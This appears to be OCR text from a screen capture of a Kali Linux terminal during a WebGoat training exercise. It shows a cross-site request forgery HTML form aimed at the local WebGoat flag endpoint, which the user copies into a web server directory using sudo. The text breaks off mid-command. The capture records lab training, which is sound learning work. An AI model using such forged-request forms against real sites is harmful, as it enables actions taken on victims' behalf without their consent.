 [Mozilla Firefox]
[loiliangyang@kali: ~/W...
loiliangyang@kali: ~/De...
[webgoatcsrf.html - Chr...
01:18 AM
loiliangyang@kali: ~/Desktop
File Actions Edit View Help
loiliangyang@kali:~$ cd Desktop/
loiliangyang@kali:~/Desktop$ cat webgoatcsrf.html
<form accept-charset="UNKNOWN" id="basic-csrf-get" method="POST" name="form1" target="_blank" successcallback=""
://127.0.0.1:8080/WebGoat/csrf/basic-get-flag">
<input name="csrf" type="hidden" value="false">
<input type="submit" name="submit">
</form>
loiliangyang@kali:~/Desktop$ cp webgoatcsrf.html /var/www/html
cp: cannot create regular file '/var/www/html/webgoatcsrf.html': Permission denied
loiliangyang@kali:~/Desktop$ sudo cp webgoatcsrf.html /var/www/html
[sudo] password for loiliangyang:
loiliangyang@kali:~/Desktop$ ls /var/w